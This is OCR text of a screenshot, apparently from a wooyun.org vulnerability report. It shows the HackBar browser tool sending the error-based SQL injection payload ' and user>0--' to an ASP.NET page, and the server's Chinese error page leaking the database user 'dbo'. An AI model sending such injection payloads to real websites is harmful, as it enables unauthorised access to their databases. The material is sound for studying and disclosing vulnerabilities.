 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'dbo' 转换...
/InfoManage/zhiao/ziliao_
INT SQL XSS Encryption Encoding Other
Load URL http:// /InfoManage/zhiao/ziliao_xzph.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
egei9KjiDu5Vrt2Y&__VIEWSTATEGENERATOR=CBC3FF2B&Taitou1$Search=88952634&
Taitou1$ImageButton1=88952634&Taitou1$RadioButtonList1=%EF%BF%BD%EF%BF%BD%EF%BF
%BD%EF%BF%BD&GoPage=88952634&Button1=%EF%BF%BD%EF%BF%BD%D7%AA&
DropDownList1=10&SortText= and user>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
www.wooyun.org